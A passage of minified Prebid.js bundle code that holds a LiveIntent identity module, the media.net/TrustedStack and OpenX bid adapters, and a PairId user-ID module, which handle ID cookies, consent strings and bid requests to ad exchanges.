e.filteredCopy((e,t)=>"resolve"!==e||!!u(t)&&this.attributeResolutionAllowed(t))}enrichExtraIdentifiers(e,t){const r=t.tuples.filter(([e])=>"resolve"===e).map(([,e])=>e);const n={...e};var o;return o=Le,r.indexOf(o)>-1&&(this.generateIdCookie&&this.peopleVerifiedId?n[Le]=this.peopleVerifiedId:this.resolvedIdCookie&&(n[Le]=this.resolvedIdCookie)),n}responseReceived(e,t){return(r,n)=>{let o={};if(r)try{const e=JSON.parse(r);f(e)&&(o=e)}catch(e){console.error("Error parsing response",e),this.eventBus.emitError("IdentityResolverParser",e)}const i=function(e){if(f(e)&&"getResponseHeader"in e&&g(e.getResponseHeader)){const t=e.getResponseHeader("expires");if(t)return new Date(t)}}(n);e(this.enrichExtraIdentifiers(o,t),{expiresAt:i})}}buildUrl(e){return`${this.url}/${this.source}/${this.publisherId}${this.filterParams(e).toQueryString()}`}getUrl(e){const t=this.query.copy().addParamsMap(e??{});return this.buildUrl(t)}resolve(e,t,r){try{const n=this.query.copy().addParamsMap(r??{});this.calls.ajaxGet(this.buildUrl(n),this.responseReceived(e,n),t,this.timeout)}catch(e){console.error("IdentityResolve",e),t&&g(t)&&t(e),this.eventBus&&this.eventBus.emitError("IdentityResolve",e)}}}function De(e){return new y("number"==typeof e&&e>=0?e:5)}function Ne(e){g(e.emitErrorWithMessage)&&g(e.emitError)||(e.emitErrorWithMessage=function(t,r,n={}){const o=v(t,r,n);return e.emit(C,o)},e.emitError=function(t,r){return e.emitErrorWithMessage(t,r.message,r)})}function Me(e=5){return De(e)}function Fe(e){const t=window[e].eventBus||window[F];return Ne(t),t}const Re="_li_dcdm_c";function Ue(e){const t=e.getCookie(Re);if(t)return t;const r=document.domain||document.location&&document.location.host||window&&window.location&&window.location.host||"localhost",n=r.split(".");for(let t=n.length;t>0;t--){const r=`.${n.slice(t-1,n.length).join(".")}`;if(e.setCookie(Re,r,void 0,"Lax",r),e.getCookie(Re))return r}return`.${r}`}const $e="cookie",_e="none",je="disabled",Ve=e=>{const t=e.privacyMode?je:e.storageStrategy||$e;return{...e,storageStrategy:t}},Pe=w(30),Be="lidids.",Te=(e,t,r)=>r.indexOf(e)===t,qe=e=>e&&d(e).length>0;function We(e,t){return r=>{function n(e,r){try{return r()}catch(r){return t.emitErrorWithMessage("DecisionsResolve",e,r),[]}}const o=n("Error while extracting new decision ids",()=>{var e,t;return[].concat(r.pageUrl&&(e=r.pageUrl,t="li_did",re(ne(e),t))||[]).map(d).filter(qe).filter(c).filter(Te)}),i=n("Error while retrieving stored decision ids",()=>e.findSimilarCookies(Be).map(d).filter(qe).filter(c));return o.forEach(n=>{try{(o=n)&&e.setCookie(`${Be}${o}`,o,Pe,"Lax",r.cookieDomain)}catch(e){t.emitErrorWithMessage("DecisionsResolve","Error while storing new decision id",e)}var o}),{...r,decisionIds:o.concat(i).filter(Te)}}}const He="0123456789ABCDEFGHJKMNPQRSTVWXYZ",Qe=Math.pow(2,48)-1,Ge=function(){const e="undefined"!=typeof window?window:null,t=e&&(e.crypto||e.msCrypto);if(t)return()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]/255};return()=>Math.random()}();function Je(e,t){if(e>Qe)throw function(e){const t=new Error(e);return t.source="Ulid",t}("cannot encode time greater than "+Qe);let r,n="";for(;t>0;t--)r=e%32,n=He.charAt(r)+n,e=(e-r)/32;return n}function ze(){let e=Math.floor(32*Ge());return 32===e&&(e=31),He.charAt(e)}function Xe(){return Je(Date.now(),10)+function(e){let t="";for(;e>0;e--)t=ze()+t;return t}(16)}const Ke="_lc2_fpi";function Ye(e,t){return r=>{let n;const o=e.get(Ke);if(o)n=o.data;else{const o=t.getCookie(Ke);if(o)e.set(Ke,o),n=o;else{const t=`${function(e,t=12){return I(e.replace(/^\./,"")).substring(0,t)}(r.cookieDomain)}--${Xe()}`.toLocaleLowerCase();e.set(Ke,t),n=e.get(Ke)?.data}}return n&&t.setDataInLocalStorage($,n),{...r,liveConnectId:n,peopleVerifiedId:n}}}function Ze(e){try{const t=1*e;return isNaN(t)?void 0:t}catch{}}function et(e){try{return u(e)&&e.length&&e.length>120?`${e.substr(0,120)}...`:`${e}`}catch{}}function tt(e,t,r){try{r.on(C,n=>{const o=we.fromError(e,function(e){return p(e)?{message:et(e.message)||"",name:et(e.name)||"",stackTrace:et(e.stack),lineNumber:Ze(e.lineNumber),columnNumber:Ze(e.columnNumber),fileName:et(e.fileName)}:{message:"Unknown message",name:"Unknown name"}}(n),r);t.sendPixel(o)})}catch(e){console.error("handlers.error.register",e)}}const rt=()=>{};class nt{obj;name;errors;eventBus;constructor(e,t,r){this.obj=e,this.name=t,this.errors=[],this.eventBus=r}wrap(e){if(f(this.obj)){const t=this.obj[e];if(g(t))return(...r)=>{try{return t.call(this.obj,...r)}catch(t){this.eventBus.emitErrorWithMessage(this.name,`Failed calling ${e}`,t)}}}return this.errors.push(e),rt}reportErrors(){this.errors.length>0&&this.eventBus.emitErrorWithMessage(this.name,`The functions '${JSON.stringify(this.errors)}' were not provided`)}}const ot=()=>{};function it(e,t,r){return h(t,je)?ot:e.wrap(r)}function st(e,t,r){return h(t,_e)?ot:it(e,t,r)}class at{minimalFunctions;constructor(e,t){this.minimalFunctions={getCookie:it(t,e,"getCookie"),getDataFromLocalStorage:it(t,e,"getDataFromLocalStorage"),localStorageIsEnabled:st(t,e,"localStorageIsEnabled")}}static make(e,t,r){const n=new nt(t,"ReadOnlyStorageHandler",r),o=new at(e,n);return n.reportErrors(),o}localStorageIsEnabled(){return!!this.minimalFunctions.localStorageIsEnabled()}getCookie(e){return this.minimalFunctions.getCookie(e)||null}getDataFromLocalStorage(e){return this.minimalFunctions.getDataFromLocalStorage(e)||null}}class ct extends at{storageStrategy;functions;constructor(e,t){super(e,t),this.storageStrategy=e,this.functions={setCookie:st(t,e,"setCookie"),removeDataFromLocalStorage:st(t,e,"removeDataFromLocalStorage"),setDataInLocalStorage:st(t,e,"setDataInLocalStorage"),findSimilarCookies:it(t,e,"findSimilarCookies")}}static make(e,t,r){const n=new nt(t,"StorageHandler",r),o=new ct(e,n);return n.reportErrors(),o}setCookie(e,t,r,n,o){this.functions.setCookie(e,t,r,n,o)}setDataInLocalStorage(e,t){this.functions.setDataInLocalStorage(e,t)}removeDataFromLocalStorage(e){this.functions.removeDataFromLocalStorage(e)}findSimilarCookies(e){return this.functions.findSimilarCookies(e)||[]}}class lt extends Error{constructor(e){super(e),this.name="ParseError"}}class dt{handler;cookieDomain;eventBus;constructor(e){this.handler=e.storageHandler,this.cookieDomain=e.cookieDomain,this.eventBus=e.eventBus}deleteCookie(e){this.handler.setCookie(e,"",new Date(0),"Lax",this.cookieDomain)}parseMetaRecord(e){const t=JSON.parse(e);if(!f(t))throw new lt("Meta record is not an object");let r;if("e"in t&&(r=new Date(t.e),isNaN(r.getTime())))throw new lt("Invalid expiresAt");if(!("w"in t))throw new lt("Missing writtenAt");const n=new Date(t.w);if(isNaN(n.getTime()))throw new lt("Invalid writtenAt");return{expiresAt:r,writtenAt:n}}serializeMetaRecord(e){let t;return e.expiresAt&&(t=e.expiresAt.getTime()),JSON.stringify({w:e.writtenAt.getTime(),e:t})}getCookieRecord(e,t){const r=this.handler.getCookie(t);if(!r||0===r.length)return null;let n;try{n=this.parseMetaRecord(r)}catch(r){return this.eventBus.emitErrorWithMessage("Cache","Failed reading meta from cookies",r),this.deleteCookie(e),this.deleteCookie(t),null}const o=n.expiresAt;if(o&&o.getTime()<=Date.now())return null;const i=this.handler.getCookie(e);return i?{data:i,meta:n}:null}getLSRecord(e,t){const r=this.handler.getDataFromLocalStorage(t);if(!r||0===r.length)return null;let n;try{n=this.parseMetaRecord(r)}catch(r){return this.eventBus.emitErrorWithMessage("Cache","Failed reading meta from ls",r),this.handler.removeDataFromLocalStorage(e),this.handler.removeDataFromLocalStorage(t),null}const o=n.expiresAt;if(o&&o.getTime()<=Date.now())return this.handler.removeDataFromLocalStorage(e),this.handler.removeDataFromLocalStorage(t),null;const i=this.handler.getDataFromLocalStorage(e);return i?{data:i,meta:n}:null}get(e){const t=ut(e),r=this.getCookieRecord(e,t),n=this.getLSRecord(e,t);return r&&n?r.meta.writtenAt.getTime()===n.meta.writtenAt.getTime()?r:r.meta.writtenAt>n.meta.writtenAt?(this.handler.setDataInLocalStorage(e,r.data),this.handler.setDataInLocalStorage(t,this.serializeMetaRecord(r.meta)),r):(this.handler.setCookie(e,n.data,n.meta.expiresAt,"Lax",this.cookieDomain),this.handler.setCookie(t,this.serializeMetaRecord(n.meta),n.meta.expiresAt,"Lax",this.cookieDomain),n):r?(this.handler.setDataInLocalStorage(e,r.data),this.handler.setDataInLocalStorage(t,this.serializeMetaRecord(r.meta)),r):n?(this.handler.setCookie(e,n.data,n.meta.expiresAt,"Lax",this.cookieDomain),this.handler.setCookie(t,this.serializeMetaRecord(n.meta),n.meta.expiresAt,"Lax",this.cookieDomain),n):null}set(e,t,r){const n=ut(e),o=this.serializeMetaRecord({writtenAt:new Date,expiresAt:r});this.handler.setDataInLocalStorage(e,t),this.handler.setDataInLocalStorage(n,o);const i=r||w(730);this.handler.setCookie(e,t,i,"Lax",this.cookieDomain),this.handler.setCookie(n,o,i,"Lax",this.cookieDomain)}}function ut(e){return`${e}_meta`}const ht=()=>{};function ft(e,t,r){return t?ht:e.wrap(r)}class pt{functions;constructor(e,t,r){const n=new nt(e,"CallHandler",t);this.functions={ajaxGet:ft(n,r,"ajaxGet"),pixelGet:ft(n,r,"pixelGet")},n.reportErrors()}ajaxGet(e,t,r,n,o){this.functions.ajaxGet(e,t,r,n,o)}pixelGet(e,t){this.functions.pixelGet(e,t)}}function gt(e){return t=>"cookie"===t.idCookie?.strategy&&"string"==typeof t.idCookie?.name?{...t,resolvedIdCookie:e.getCookie(t.idCookie.name)}:"localStorage"===t.idCookie?.strategy&&"string"==typeof t.idCookie?.name?{...t,resolvedIdCookie:e.getDataFromLocalStorage(t.idCookie.name)}:t}const mt={};function wt(e,t,r,n){if(e&&f(e))if("config"in e)n.emitErrorWithMessage("StrayConfig","Received a config after LC has already been initialised",new Error(JSON.stringify(e)));else{const o=we.fromEvent(r,e,n);o.getHashedEmail().length>0?mt.hashedEmail=o.getHashedEmail():mt.hashedEmail&&o.setHashedEmail(mt.hashedEmail);const i=()=>n.emit(U,"0"),s=()=>n.emit(R,r);t.sendAjax(o,{onPreSend:i,onLoad:s})}else n.emitErrorWithMessage("EventNotAnObject","Received event was not an object",new Error(e))}function vt(e,t,r,n){try{const i={...Ae(e,n),identifiersToResolve:e.identifiersToResolve||[],contextSelectors:e.contextSelectors||"",contextElementsLength:e.contextElementsLength||0},s=(o=Ve(xe(i)),{...o,pageUrl:Ce(),referrer:ve(),contextElements:ye(o.privacyMode,o.contextSelectors,o.contextElementsLength)}),a=new pt(r,n,s.privacyMode),c=ct.make(s.storageStrategy,t,n),d=function(e){return t=>({...t,cookieDomain:Ue(e)})}(c)(s),u=new dt({storageHandler:c,eventBus:n,cookieDomain:d.cookieDomain}),h=gt(c)(Ye(u,c)(We(c,n)(function(e,t){return r=>{try{return{...r,...Ie(be(r.identifiersToResolve),e)}}catch(e){return t.emitError("IdentifiersEnricher",e),{...r,retrievedIdentifiers:[],hashesFromIdentifiers:[]}}}}(c,n)(d)))),f=new M({collectorUrl:i.collectorUrl,ajaxTimeout:i.ajaxTimeout,eventBus:n,callHandler:a});tt(h,f,n);const p=new Oe(h,a,n),g=(...e)=>function(e,t,r,n){try{e.forEach(e=>{const o=e;l(o)?o.forEach(e=>wt(e,t,r,n)):wt(o,t,r,n)})}catch(e){console.error("Error sending events",e),n.emitErrorWithMessage("LCPush","Failed sending an event",e)}}(e,f,h,n);return{push:g,fire:()=>g({}),peopleVerifiedId:h.peopleVerifiedId,ready:!0,resolve:p.resolve.bind(p),resolutionCallUrl:p.getUrl.bind(p),config:i,eventBus:n,storageHandler:c,cache:u}}catch(e){console.error(e),n.emitErrorWithMessage("LCConstruction","Failed to build LC",e)}var o}function Ct(e,t,r,n){const o=window[e.globalVarName]||[],i=function(e){try{if(window&&window[e.globalVarName]&&window[e.globalVarName].ready){const t=window[e.globalVarName].config&&function(e,t){if(e.appId!==t.appId||e.wrapperName!==t.wrapperName||e.collectorUrl!==t.collectorUrl)return{appId:[e.appId,t.appId],wrapperName:[e.wrapperName,t.wrapperName],collectorUrl:[e.collectorUrl,t.collectorUrl]}}(window[e.globalVarName].config,e);if(t){const r=new Error;r.name="ConfigSent",r.message="Additional configuration received";const n=Fe(e.globalVarName);window[e.globalVarName].eventBus=n,n.emitErrorWithMessage("LCDuplication",JSON.stringify(t),r)}return window[e.globalVarName]}}catch(e){console.error("Could not initialize error bus")}}(e)||vt(e,t,r,n)||o;if(l(o))for(let e=0;e<o.length;e++)i.push(o[e]);return window[i.config.globalVarName]=i,window.liQ_instances=window.liQ_instances||[],0===window.liQ_instances.filter(e=>e.config.globalVarName===i.config.globalVarName).length&&window.liQ_instances.push(i),i}function yt(e,t,r,n){const o=f(e)&&e||{},i=n||Me();let s;try{s=o.globalVarName?Ct(o,t,r,i):function(e,t,r,n){const o=vt(e,t,r,n);return window.liQ_instances=window.liQ_instances||[],window.liQ_instances.push(o),o}(o,t,r,i)}catch(e){console.error(e),i.emitErrorWithMessage("LCConstruction","Failed to build LC",e)}return s}function Et(e,t){const r=l(e)?e:s(e).split(","),n=[];for(let e=0;e<r.length;e++){const o=d(r[e]),i=t.getCookie(o)||t.getDataFromLocalStorage(o);!i||K(s(i))||X(s(i))||n.push({name:o,value:s(i)})}return n}function St(e,t,r,n,o){try{const i={...Ae(e,n),identifiersToResolve:e.identifiersToResolve||[]},s=Ve(xe(i)),a=at.make(s.storageStrategy,t,n),c=new pt(r,n,s.privacyMode),l=function(e,t){return r=>{try{return{...r,retrievedIdentifiers:Et(r.identifiersToResolve,e)}}catch(e){return t.emitError("IdentifiersEnrich",e),{...r,retrievedIdentifiers:[]}}}}(a,n)(gt(a)(function(e,t){return r=>{try{return{...r,peopleVerifiedId:r.peopleVerifiedId||e.getDataFromLocalStorage($)||void 0}}catch(e){return t.emitError("PeopleVerifiedEnrich",e),r}}}(a,n)(s))),d=new Oe(l,c,n);return{push:e=>o(e),fire:()=>o({}),peopleVerifiedId:l.peopleVerifiedId,ready:!0,resolve:d.resolve.bind(d),resolutionCallUrl:d.getUrl.bind(d),config:i,eventBus:n,storageHandler:a}}catch(e){console.error(e)}}function bt(e,t,r,n){const o=f(e)&&e||{},i=n||Me();try{return o.globalVarName?function(e,t,r,n){const o=window[e.globalVarName]=window[e.globalVarName]||[],i=St(e,t,r,n,o.push.bind(o));return window.liQ_instances=window.liQ_instances||[],0===window.liQ_instances.filter(e=>e.config.globalVarName===i.config.globalVarName).length&&window.liQ_instances.push(i),i}(o,t,r,i):function(e,t,r,n){const o=St(e,t,r,n,()=>{});return window.liQ_instances=window.liQ_instances||[],window.liQ_instances.push(o),o}(o,t,r,i)}catch(e){console.error(e)}return{}}const It=function(e,t,r,n,o){const i="minimal"===n,s=o||Me();return(i?bt:yt)(f(e)&&e||{},t,r,s)}},8882:(e,t,r)=>{var n=r(1748);r(2026);(0,n.E)("liveIntentIdSystem")}},e=>{e.O(0,[7045,4950,5024,802,7769,315,1085],()=>{return t=8882,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[9600],{9943:(t,e,n)=>{var i=n(1748),o=n(466),r=n(8928),a=n(6665),s=n(3435),d=n(3516),c=n(1933),u=n(9794),p=n(7464),l=n(356),m=n(2819),f=n(183),b=n(9012),g=n(4969),y=n(5568),h=n(8317),x=n(3457);const w=y.AS,v="trustedstack",_="https://prebid.media.net/video/bundle.js",I=0,A=1,E=2,O="client_timeout",S="client_bid_won",C="client_set_targeting",T="client_bidder_error";let $,U;window.mnet=window.mnet||{},window.mnet.queue=window.mnet.queue||[];const R=[{code:v,gvlid:1288}];function W(t,e){const n=e.refererInfo,i={domain:(t=t||{}).domain||n.domain,page:t.page||n.page,ref:(0,b.B8)(t.ref),topMostLocation:n.topmostLocation,isTop:t.isTop||n.reachedTop};return $||($=function(){if($)return $;const t=function(t,e){const n=function(t,e){try{const n=(0,o.getWindowTop)().document.querySelector(t);if(null!==n&&n[e])return n[e]}catch(t){}}(t,e);return n&&function(t){const e=(0,o.getWindowTop)().document.createElement("a");return e.href=t,e.href}(n)}('link[rel="canonical"]',"href");return $=Object.assign({},t&&{canonical_url:t}),$}()),Object.assign(i,$)}function M(t){return{w:parseInt(t[0],10),h:parseInt(t[1],10)}}function P(t,e){const n=(0,r.A)(t,"params"),a=(0,r.A)(e,"gdprConsent"),s=(0,r.A)(e,"uspConsent"),d=(0,r.A)(t,"userId"),u=(0,r.A)(t,"ortb2.source.ext.schain")||{},p=F.getWindowSize(),l=!(!a||!a.gdprApplies),m=!!s,b=!!c.$W.getConfig("coppa"),{top:g=-1,right:y=-1,bottom:h=-1,left:x=-1}=(0,f.g)();return Object.assign({},{customer_id:n.cid},{prebid_version:"v10.20.0"},{gdpr_applies:l},l&&{gdpr_consent_string:a.consentString||""},{usp_applies:m},m&&{usp_consent_string:s||""},{coppa_applies:b},-1!==p.w&&-1!==p.h&&{screen:p},d&&{user_id:d},(0,i.m)().medianetGlobals.analyticsEnabled&&{analytics:!0},!(0,o.isEmpty)(u)&&{schain:u},{vcoords:{top_left:{x,y:g},bottom_right:{x:y,y:h}}})}function j(t,e){const n=(0,m.p)(t.adUnitCode),i={id:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,ext:{dfp_id:t.adUnitCode,display_count:t.auctionsCount,adUnitCode:t.adUnitCode,divId:n.divId,adUnitPath:n.gptSlot},all:t.params};t.ortb2Imp&&(i.ortb2Imp=t.ortb2Imp);const s=(0,r.A)(t,"mediaTypes.banner.sizes")||[],d=(0,r.A)(t,"mediaTypes.video")||{},c=(0,r.A)(t,"params.video")||{},p=Object.assign({},c,d);var l;if((0,o.isEmpty)(p)||(i.video=p),s.length>0&&(i.banner=(l=s,(0,a.cy)(l)&&2===l.length&&!(0,a.cy)(l[0])?[M(l)]:l.map(t=>M(t)))),t.nativeParams)try{i.native=JSON.stringify(t.nativeParams)}catch(t){(0,o.logError)(`${w} : Incorrect JSON : bidRequest.nativeParams`)}t.params.crid&&(i.tagid=t.params.crid.toString());const f=parseFloat(t.params.bidfloor||t.params.bidFloor);f&&(i.bidfloor=f);const b=function(t){let e=document.getElementById(t);if(!e&&-1!==t.indexOf("/")){const{divId:n}=(0,m.p)(t);(0,a.O8)(n)&&(e=document.getElementById(n))}if(e){const t=(0,h.G)(e),n={};return n.top_left={y:t.top,x:t.left},n.bottom_right={y:t.bottom,x:t.right},n}return null}(t.adUnitCode);if(b&&i.banner&&0!==i.banner.length){const t=function(t){const{scrollX:e,scrollY:n}=window;return{top_left:{x:t.top_left.x+e,y:t.top_left.y+n},bottom_right:{x:t.bottom_right.x+e,y:t.bottom_right.y+n}}}(b);i.ext.coordinates=t,i.ext.viewability=q(b.top_left,(0,x.M$)(i.banner)),q(t.top_left,(0,x.M$)(i.banner))>.5?i.ext.visibility=A:i.ext.visibility=E}else i.ext.visibility=I;const g=function(t){const e=[];"function"==typeof t.getFloor&&[u.D4,u.G_,u.s6].forEach(n=>{t.mediaTypes.hasOwnProperty(n)&&(n===u.D4?t.mediaTypes.banner.sizes.forEach(i=>{k(t,n,i,e)}):k(t,n,"*",e))});return e}(t);return g&&g.length>0&&(i.bidfloors=g),e.paapi?.enabled&&(i.ext.ae=t?.ortb2Imp?.ext?.ae),i}function k(t,e,n,i){const o=t.getFloor({currency:"USD",mediaType:e,size:n})||{};n.length>1&&(o.size=n),o.mediaType=e,i.push(o)}function q(t,e){const n=e.w*e.h,i=F.getWindowSize(),o={x:t.x+e.w,y:t.y+e.h};return 0===n||-1===i.w||-1===i.h?0:function(t,e,n,i){if(t.x>i.x||e.x<n.x||t.y>i.y||e.y<n.y)return 0;return(Math.min(e.x,i.x)-Math.max(t.x,n.x))*(Math.min(e.y,i.y)-Math.max(t.y,n.y))}(t,o,{x:0,y:0},{x:i.w,y:i.h})/n}function B(t,e){const n=(0,a.Go)(t),i=(0,r.A)(e,"0.userIdAsEids");return i&&(0,s.J)(n,"user.ext.eids",i),n}function G(t){const e={};return(0,a.cy)(t)||(t=[]),t.forEach(t=>{const n=function(t){const e={};e.acid=t.auctionId||"",e.crid=(0,r.A)(t,"params.crid")||(0,r.A)(t,"params.0.crid")||t.adUnitCode||"",e.ext=(0,o.safeJSONEncode)(t.ext)||"";const n=(0,a.Go)(t);return delete n.ad,delete n.vastXml,e.rawobj=(0,o.safeJSONEncode)(n),e}(t);Object.keys(n).forEach(t=>{e[t]=e[t]||[],e[t].push(encodeURIComponent(n[t]))})}),e}function z(t,e){const n=G(e);t.cid=U,(0,g.Fk)(t,n,!1).send()}function D(t){const e=(0,r.A)(t,"context")||"",n=(0,r.A)(t,"vto");"outstream"===e&&n&&(t.renderer=function(){const t=p.A4.install({url:_});return t.setRender(function(t){window.mnet.queue.push(function(){const e={width:t.width,height:t.height,vastTimeout:t.vto,maxAllowedVastTagRedirects:t.mavtr,allowVpaid:t.avp,autoPlay:t.ap,preload:t.pl,mute:t.mt},n=t.dfp_id,i=(0,m.p)(n).divId||n;window.mnet.mediaNetoutstreamPlayer(t,i,e)})}),t}())}(0,i.m)().medianetGlobals=(0,i.m)().medianetGlobals||{};const F={code:w,gvlid:y.P6,aliases:R,supportedMediaTypes:[u.D4,u.s6,u.G_],isBidRequestValid:function(t){return t.params?t.params.cid&&(0,a.O8)(t.params.cid)&&!(0,o.isEmptyStr)(t.params.cid)?(U=t.params.cid,!0):((0,o.logError)(`${w} : cid should be a string`),!1):((0,o.logError)(`${w} : Missing bid parameters`),!1)},buildRequests:function(t,e){const n=function(t,e){return{site:W(t[0].params.site,e),ext:P(t[0],e),id:t[0].auctionId,imp:t.map(t=>j(t,e)),ortb2:B(e.ortb2,t),tmax:e.timeout}}(t=(0,l.Xj)(t),e);return{method:"POST",url:(i=e.bidderCode,o=n.ext.customer_id,(i===v?"https://prebid.trustedstack.com/rtb/trustedstack":"https://prebid.media.net/rtb/prebid")+"?cid="+encodeURIComponent(o)),data:JSON.stringify(n)};var i,o},interpretResponse:function(t,e){let n=[];if(!t||!t.body)return(0,o.logInfo)(`${w} : response is empty`),n;const i=t.body.bidList;(0,a.cy)(i)&&0!==i.length?(n=i.filter(t=>function(t){return!1===t.no_bid&&parseFloat(t.cpm)>0}(t)),n.forEach(D)):(0,o.logInfo)(`${w} : no bids`);const s=(0,r.A)(t,"body.ext.paApiAuctionConfigs")||[],d=(0,r.A)(t,"body.ext.igi")||[];return 0===s.length&&0===d.length?n:(d.length>0&&s.push(...d.map(t=>{let{igs:e}=t;return e||[]}).flat()),{bids:n,paapi:s})},getUserSyncs:function(t,e){const n=(i=e,!(0,o.isEmpty)(i)&&i[0].body&&i[0].body.ext&&(0,a.cy)(i[0].body.ext.csUrl)?i[0].body.ext.csUrl:[]);var i;return t.iframeEnabled?(0,b.RW)(n,{type:"iframe"}):t.pixelEnabled?(0,b.RW)(n,{type:"image"}):void 0},onTimeout:t=>{try{z({name:O,value:t.length,relatedData:t[0].timeout||c.$W.getConfig("bidderTimeout")},t)}catch(t){}},onBidWon:t=>{try{z({name:S,value:t.cpm},[t])}catch(t){}},onSetTargeting:t=>{try{const e={name:C,value:t.cpm};c.$W.getConfig("enableSendAllBids")||z(e,[t])}catch(t){}},onBidderError:t=>{let{error:e,bidderRequest:n}=t;try{z({name:T,relatedData:`timedOut:${e.timedOut}|status:${e.status}|message:${e.reason.message}`},n.bids)}catch(t){}},clearPageMeta:function(){$=void 0},getWindowSize:function(){return{w:window.screen.width||-1,h:window.screen.height||-1}}};(0,d.a$)(F),(0,i.E)("medianetBidAdapter")}},t=>{t.O(0,[3005,2316,8139,1961,802,7769,315,1085],()=>{return e=9943,t(t.s=e);var e});t.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3879],{3686:(e,t,n)=>{var a=n(1748),r=n(1933),s=n(3516),o=n(8928),p=n(3435),i=n(466),d=n(9794),m=n(9201);const u={code:"openx",gvlid:69,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:function(e){const t=e.params.delDomain||e.params.platform;if(o.A(e,"mediaTypes.banner")&&t)return!!e.params.unit||o.A(e,"mediaTypes.banner.sizes.length")>0;return!(!e.params.unit||!t)},buildRequests:function(e,t){const n=e.filter(e=>b(e)),a=e.filter(e=>function(e){const t=!b(e)&&!f(e);return o.A(e,"mediaTypes.banner")||t}(e)||f(e)).map(e=>({...e,mediaTypes:{...e.mediaTypes,video:void 0}})),r=a.length?[c(a,t,null)]:[];return n.forEach(e=>{r.push(c([e],t,d.G_))}),r},interpretResponse:function(e,t){e.body||(e.body={nbr:0});return l.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(e,t,n,a,r){if(e.iframeEnabled||e.pixelEnabled){const s=e.iframeEnabled?"iframe":"image",o=[];let p="https://u.openx.net/w/1.0/pd";if(n&&(o.push("gdpr="+(n.gdprApplies?1:0)),o.push("gdpr_consent="+encodeURIComponent(n.consentString||""))),a&&o.push("us_privacy="+encodeURIComponent(a)),r?.gppString&&r?.applicableSections?.length&&(o.push("gpp="+encodeURIComponent(r.gppString)),o.push("gpp_sid="+r.applicableSections.join(","))),t.length>0&&t[0].body&&t[0].body.ext){const e=t[0].body.ext;e.delDomain?p=`https://${e.delDomain}/w/1.0/pd`:e.platform&&o.push("ph="+e.platform)}else o.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:s,url:`${p}${o.length>0?"?"+o.join("&"):""}`}]}}};(0,s.a$)(u);const l=(0,m.A)({context:{netRevenue:!0,ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp(e,t,n){const a=e(t,n);return(0,i.mergeDeep)(a,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&p.J(a,"ext.customParams",t.params.customParams),t.params.customFloor&&!a.bidfloor&&(a.bidfloor=t.params.customFloor),a},request(e,t,n,a){const r=e(t,n,a);(0,i.mergeDeep)(r,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"10.20.0"}});const s=a.bidRequests[0];return s.params.coppa&&p.J(r,"regs.coppa",1),s.params.doNotTrack&&p.J(r,"device.dnt",1),s.params.platform&&p.J(r,"ext.platform",s.params.platform),s.params.delDomain&&p.J(r,"ext.delDomain",s.params.delDomain),s.params.response_template_name&&p.J(r,"ext.response_template_name",s.params.response_template_name),s.params.test&&(r.test=1),r},bidResponse(e,t,n){const a=e(t,n);return t.ext&&(a.meta.networkId=t.ext.dsp_id,a.meta.advertiserId=t.ext.buyer_id,a.meta.brandId=t.ext.brand_id),a},response(e,t,n,a){const{ortbRequest:r}=a;r.ext&&(r.ext.delDomain&&p.J(n,"ext.delDomain",r.ext.delDomain),r.ext.platform&&p.J(n,"ext.platform",r.ext.platform));const s=e(t,n,a);let d=o.A(n,"ext.fledge_auction_configs");return d?(d=Object.entries(d).map(e=>{let[t,n]=e;return{bidId:t,config:(0,i.mergeDeep)(Object.assign({},n),{auctionSignals:{ortb2Imp:a.impContext[t]?.imp}})}}),{bids:s.bids,paapi:d}):s},overrides:{imp:{bidfloor(e,t,n,a){const r={};e(r,n,{...a,currency:"USD"}),"USD"===r.bidfloorcur&&Object.assign(t,r)},video(e,t,n,a){{let r=n.mediaTypes[d.G_];r&&(r=Object.assign({},r,n.params.video),n={...n,mediaTypes:{[d.G_]:r}}),e(t,n,a)}}}}});function c(e,t,n){return{method:"POST",url:r.$W.getConfig("openxOrtbUrl")||"https://rtb.openx.net/openrtbb/prebidjs",data:l.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:n}})}}function b(e){return o.A(e,"mediaTypes.video")}function f(e){return o.A(e,"mediaTypes.native")}(0,a.E)("openxBidAdapter")}},e=>{e.O(0,[802,8498,7769,315,1085],()=>{return t=3686,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[9831],{9174:(e,o,r)=>{var a=r(1748),t=r(2592),n=r(1443),i=r(466),l=r(736);const s="pairId",d="pairId",c=(0,n.vM)({moduleType:l.fW,moduleName:s});function p(e){return c.localStorageIsEnabled()?c.getDataFromLocalStorage(e):null}function f(e){return c.cookiesAreEnabled()?c.getCookie(e):null}const g={name:s,gvlid:755,decode:e=>e&&Array.isArray(e)?{pairId:e}:void 0,getId(e){const o=p(d)||f(d);let r=[];if(o&&"string"==typeof o)try{r=r.concat(JSON.parse(atob(o)))}catch(e){(0,i.logInfo)(e)}const a=e&&e.params||{};if(a&&a.liveramp){const e=a.liveramp.storageKey||"_lr_pairId",o=p(e)||f(e);if(o)try{const e=atob(o);if(e){const o=JSON.parse(e);o&&"object"==typeof o&&o.envelope?r=r.concat(o.envelope):(0,i.logInfo)("Pairid: Parsed object is not valid or does not contain envelope")}else(0,i.logInfo)("Pairid: Decoded value is empty")}catch(e){(0,i.logInfo)("Pairid: Error parsing JSON: ",e)}else(0,i.logInfo)("Pairid: liverampValue for pairId from storage is empty or null")}if(0!==r.length)return{id:r};(0,i.logInfo)("PairId not found.")},eids:{pairId:{source:"google.com",atype:571187}}};(0,t.bz)("userId",g),(0,a.E)("pairIdSystem")}},e=>{e.O(0,[802,7769,315,1085],()=>{return o=9174,e(e.s=o);var o});e.O()}]);
